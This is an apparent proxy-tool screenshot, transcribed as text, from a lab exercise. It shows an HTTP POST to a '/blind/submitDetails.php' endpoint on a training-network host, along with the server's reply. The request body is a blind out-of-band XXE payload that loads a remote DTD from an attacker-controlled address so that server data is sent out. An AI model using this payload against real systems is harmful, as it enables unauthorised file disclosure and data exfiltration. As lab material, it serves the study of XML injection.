 Request
Pretty Raw Hex \n
1 POST /blind/submitDetails.php HTTP/1.1
2 Host: 10.129.210.196
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 173
9 Origin: http://10.129.210.196
10 Connection: keep-alive
11 Referer: http://10.129.210.196/blind/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY % remote SYSTEM
"http://10.10.14.207:8000/blind.dtd">
16 %remote;
17 %oob;
18 ]>
19 <root>
&content;
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Jan 2025 18:53:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 42
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email for further instructions.